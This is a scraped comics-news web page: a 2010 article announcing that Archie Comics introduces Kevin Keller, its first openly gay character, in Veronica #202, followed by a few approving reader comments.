i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comicsbeat.com%2Farchie-comics-introduces-first-openly-gay-character%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Archie+Comics+introduces+first+openly+gay+character&url=https%3A%2F%2Fwww.comicsbeat.com%2Farchie-comics-introduces-first-openly-gay-character%2F&via=comicsbeat" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/&media=&description=Archie+Comics+introduces+first+openly+gay+character" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/&title=Archie+Comics+introduces+first+openly+gay+character" title="Linkedin"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/&title=Archie+Comics+introduces+first+openly+gay+character" title="ReddIt"><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Archie Comics introduces first openly gay character&body=https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/&name=Archie Comics introduces first openly gay character" title="Tumblr"><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top tdi_3 td_block_template_4">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-737"><a class="gofollow" data-track="NzM3LDMsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"></noscript></a></div></div></div><p><img fetchpriority="high" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20390%20600'%3E%3C/svg%3E" border="0" alt="Veronica#202" hspace="4" vspace="4" width="390" height="600" align="middle" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2010/04/Veronica202.jpg"><noscript><img fetchpriority="high" decoding="async" src="https://www.comicsbeat.com/wp-content/uploads/2010/04/Veronica202.jpg" border="0" alt="Veronica#202" hspace="4" vspace="4" width="390" height="600" align="middle"></noscript><br>
Can a gay teen comically get in trouble with Mr. Weatherbee, humorously strive to win a burger eating contest, make horrible puns and have trouble deciding who to date? At Archie Comics, the answer is <em>yes</em>, as they have introduced their first openly gay character, Kevin Keller. In the words of Archie Co-CEO <strong>Jon Goldwater</strong>, “The introduction of Kevin is just about keeping the world of Archie Comics current and inclusive. Archie’s hometown of Riverdale has always been a safe world for everyone. It just makes sense to have an openly gay character in Archie comic books.”<br>
<em><br>
</em></p>
<blockquote><p><em>Kevin will appear in September’s VERONICA #202, in a story called “Isn’t it Bromantic?” Kevin Keller is the new hunk in town and Veronica just has to have him. After Kevin defeats Jughead in a burger eating contest at Pop’s Chocklit Shoppe, she desperately latches onto him. Mayhem and hilarity ensue as Kevin desperately attempts to let Veronica down easy and her flirtations only become increasingly persistent.</em></p></blockquote>
<p><em> </em><br>
The press release notes that “the introduction of Kevin as an openly gay character is part of the commitment to keep Archie properties reflective of the current world of teens and teen media.” which is, gven some of the other weird stuff we’ve heard from major comics companies, a<a href="https://occasionalsuperheroine.blogspot.com/2010/04/archie-comics-to-introduce-their-first.html"> pretty progressive attitude for comics.</a></p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20353%20600'%3E%3C/svg%3E" border="0" alt="Kevin Keller01" hspace="4" vspace="4" width="353" height="600" align="middle" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2010/04/kevin_keller01.jpg"><noscript><img decoding="async" src="https://www.comicsbeat.com/wp-content/uploads/2010/04/kevin_keller01.jpg" border="0" alt="Kevin Keller01" hspace="4" vspace="4" width="353" height="600" align="middle"></noscript></p><div class="td-a-rec td-a-rec-id-content_inlineleft tdi_2 td_block_template_4">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="vm-placement" data-id="5c07a4cf46e0fb00018860e4"></div></div>
<p>Also, note that all the PR mentions that Kevin is Riverdale’s first “<strong>openly</strong> gay character,” so everyone who has been wondering about Jughead all these years…keep wondering.<br>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20600'%3E%3C/svg%3E" border="0" alt="Veronica202-6" hspace="4" vspace="4" width="410" height="600" align="middle" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2010/04/Veronica202-6.jpg"><noscript><img decoding="async" src="https://www.comicsbeat.com/wp-content/uploads/2010/04/Veronica202-6.jpg" border="0" alt="Veronica202-6" hspace="4" vspace="4" width="410" height="600" align="middle"></noscript></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-11715" class="share-facebook sd-button share-icon no-text" href="https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/?share=facebook" target="_blank" aria-labelledby="sharing-facebook-11715">
				<span id="sharing-facebook-11715" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-11715" class="share-twitter sd-button share-icon no-text" href="https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/?share=twitter" target="_blank" aria-labelledby="sharing-twitter-11715">
				<span id="sharing-twitter-11715" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-mastodon"><a rel="nofollow noopener noreferrer" data-shared="sharing-mastodon-11715" class="share-mastodon sd-button share-icon no-text" href="https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/?share=mastodon" target="_blank" aria-labelledby="sharing-mastodon-11715">
				<span id="sharing-mastodon-11715" hidden>Click to share on Mastodon (Opens in new window)</span>
				<span>Mastodon</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-11715" class="share-linkedin sd-button share-icon no-text" href="https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/?share=linkedin" target="_blank" aria-labelledby="sharing-linkedin-11715">
				<span id="sharing-linkedin-11715" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer" data-shared="sharing-tumblr-11715" class="share-tumblr sd-button share-icon no-text" href="https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/?share=tumblr" target="_blank" aria-labelledby="sharing-tumblr-11715">
				<span id="sharing-tumblr-11715" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="sharing-reddit-11715" class="share-reddit sd-button share-icon no-text" href="https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/?share=reddit" target="_blank" aria-labelledby="sharing-reddit-11715">
				<span id="sharing-reddit-11715" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="sharing-print-11715" class="share-print sd-button share-icon no-text" href="https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/#print?share=print" target="_blank" aria-labelledby="sharing-print-11715">
				<span id="sharing-print-11715" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-11715" class="share-email sd-button share-icon no-text" href="mailto:?subject=%5BShared%20Post%5D%20Archie%20Comics%20introduces%20first%20openly%20gay%20character&body=https%3A%2F%2Fwww.comicsbeat.com%2Farchie-comics-introduces-first-openly-gay-character%2F&share=email" target="_blank" aria-labelledby="sharing-email-11715" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you're having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="0b13b1f2ec" data-email-share-track-url="https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/?share=email">
				<span id="sharing-email-11715" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class="sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-post-wrapper-40170576-11715-69725c8858948" data-src="https://widgets.wp.com/likes/?ver=15.4#blog_id=40170576&post_id=11715&origin=www.comicsbeat.com&obj_id=40170576-11715-69725c8858948" data-name="like-post-frame-40170576-11715-69725c8858948" data-title="Like or Reblog"><h3 class="sd-title">Like this:</h3><div class="likes-widget-placeholder post-likes-widget-placeholder" style="height: 55px;"><span class="button"><span>Like</span></span> <span class="loading">Loading...</span></div><span class="sd-text-color"></span><a class="sd-link-color"></a></div><div class="td-a-rec td-a-rec-id-content_bottom tdi_4 td_block_template_4">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}.tdi_4 .td_spot_img_all img,.tdi_4 .td_spot_img_tl img,.tdi_4 .td_spot_img_tp img,.tdi_4 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-737"><a class="gofollow" data-track="NzM3LDMsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"></noscript></a></div></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.comicsbeat.com/tag/gay-archie/">Gay Archie</a></li><li><a href="https://www.comicsbeat.com/tag/kevn-kelly/">Kevn Kelly</a></li><li><a href="https://www.comicsbeat.com/tag/progress/">Progress</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1"><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comicsbeat.com%2Farchie-comics-introduces-first-openly-gay-character%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Archie+Comics+introduces+first+openly+gay+character&url=https%3A%2F%2Fwww.comicsbeat.com%2Farchie-comics-introduces-first-openly-gay-character%2F&via=comicsbeat" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/&media=&description=Archie+Comics+introduces+first+openly+gay+character" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/&title=Archie+Comics+introduces+first+openly+gay+character" title="Linkedin"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/&title=Archie+Comics+introduces+first+openly+gay+character" title="ReddIt"><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Archie Comics introduces first openly gay character&body=https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/&name=Archie Comics introduces first openly gay character" title="Tumblr"><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.comicsbeat.com/political-cartoonists-vindicated-day-and-fiore/">Political cartoonists vindicated: Day and Fiore</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.comicsbeat.com/news-notes-kibbles-bits/">News, notes, kibbles, bits</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.comicsbeat.com/author/admin/" aria-label="author-photo"><img alt="Heidi MacDonald" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/122d9120559ab75c5f9e3b60e98a5b69dc8745d2d232d1077a8095a4faaf7c18?s=192&d=retro&r=g 2x" class="avatar avatar-96 photo" height="96" width="96" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/122d9120559ab75c5f9e3b60e98a5b69dc8745d2d232d1077a8095a4faaf7c18?s=96&d=retro&r=g"><noscript><img alt="Heidi MacDonald" src="https://secure.gravatar.com/avatar/122d9120559ab75c5f9e3b60e98a5b69dc8745d2d232d1077a8095a4faaf7c18?s=96&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/122d9120559ab75c5f9e3b60e98a5b69dc8745d2d232d1077a8095a4faaf7c18?s=192&d=retro&r=g 2x" class="avatar avatar-96 photo" height="96" width="96" decoding="async"></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.comicsbeat.com/author/admin/">Heidi MacDonald</a></span></div><div class="td-author-url"><a href="https://www.comicsbeat.com">https://www.comicsbeat.com</a></div><div class="td-author-description">Heidi MacDonald is an award-winning editor/journalist with 20 years of experience. An editor at Disney and DC Comics, she edited such titles as The Lion King, Scooby Doo, Swamp Thing, and Y: The Last Man. She cohosts Publishers Weekly’s graphic novel podcast More to Come and has spoken around the world about comics and graphic novels.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/comicsbeat" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Comixace" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta"><meta content="Heidi MacDonald"><meta content="https://www.comicsbeat.com/author/admin/"></span><meta content="2010-04-22T12:43:59-04:00"><meta content="2010-04-22T12:43:59-04:00"><meta itemid="https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/"><span class="td-page-meta"><span class="td-page-meta"><meta content="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"></span><meta content="The Beat"></span><meta content="Archie Comics introduces first openly gay character">    </footer>

    
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_4">
                <h4 class="td-comments-title td-block-title">
                    <span>119 COMMENTS</span>
                </h4>
            </div>

            <ol class="comment-list">
	                                        <li class="comment" id="comment-142712">
                                <article>
                                    <footer>
							            <img alt="Kurt Busiek" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=50&d=retro&r=g"><noscript><img alt="Kurt Busiek" src="https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.busiek.com" class="url" rel="ugc external nofollow">Kurt Busiek</a></cite>

                                        <a class="comment-link" href="#comment-142712">
                                            <time pubdate="1271955434">
									            04/22/2010 12:57 pm									            At									            12:57 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>“Archie’s hometown of Riverdale has always been a safe world for everyone.”</p>
<p>Unless you tried to date Midge.</p>
<p>kdb</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142712-69725c885adda" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142712&origin=www.comicsbeat.com&obj_id=40170576-142712-69725c885adda" data-name="like-comment-frame-40170576-142712-69725c885adda">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142712">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142713">
                                <article>
                                    <footer>
							            <img alt="Tony Isabella" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/e80cbd890e657c7bc0a2bb9010bf2c1e5b7b4f141f9a911f4122e7da02195276?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/e80cbd890e657c7bc0a2bb9010bf2c1e5b7b4f141f9a911f4122e7da02195276?s=50&d=retro&r=g"><noscript><img alt="Tony Isabella" src="https://secure.gravatar.com/avatar/e80cbd890e657c7bc0a2bb9010bf2c1e5b7b4f141f9a911f4122e7da02195276?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/e80cbd890e657c7bc0a2bb9010bf2c1e5b7b4f141f9a911f4122e7da02195276?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.worldfamouscomics.com/tony" class="url" rel="ugc external nofollow">Tony Isabella</a></cite>

                                        <a class="comment-link" href="#comment-142713">
                                            <time pubdate="1271955515">
									            04/22/2010 12:58 pm									            At									            12:58 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I am delighted by this announcement.  Kudos to Archie Comics.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142713-69725c885b0a6" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142713&origin=www.comicsbeat.com&obj_id=40170576-142713-69725c885b0a6" data-name="like-comment-frame-40170576-142713-69725c885b0a6">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142713">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142714">
                                <article>
                                    <footer>
							            <img alt="Scott Rowland" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/949a83cc16e10e685782fa8d6a758a9f91148937a76f181906afeb9793aab956?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/949a83cc16e10e685782fa8d6a758a9f91148937a76f181906afeb9793aab956?s=50&d=retro&r=g"><noscript><img alt="Scott Rowland" src="https://secure.gravatar.com/avatar/949a83cc16e10e685782fa8d6a758a9f91148937a76f181906afeb9793aab956?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/949a83cc16e10e685782fa8d6a758a9f91148937a76f181906afeb9793aab956?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Scott Rowland</cite>

                                        <a class="comment-link" href="#comment-142714">
                                            <time pubdate="1271955804">
									            04/22/2010 1:03 pm									            At									            1:03 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Wow!  Very surprising, but very welcome.  I echo Tony’s kudos!</p>
